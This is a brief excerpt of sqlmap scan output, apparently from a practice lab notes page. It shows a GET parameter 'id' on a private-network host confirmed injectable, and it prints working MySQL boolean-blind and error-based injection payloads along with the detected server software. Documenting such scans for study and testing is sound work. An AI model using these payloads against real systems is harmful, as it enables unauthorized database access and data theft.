 [06:17:59] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[06:17:59] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 422 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1 RLIKE (SELECT (CASE WHEN (6059=6059) THEN 1 ELSE 0×28 END))
没有加绕过tamper
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×7171707a71,(SELECT (ELT(7517=7517,1))),0×716a7a7171),7517)
---
[06:18:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[06:18:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'
[*] ending @ 06:18:05 /2022-11-04/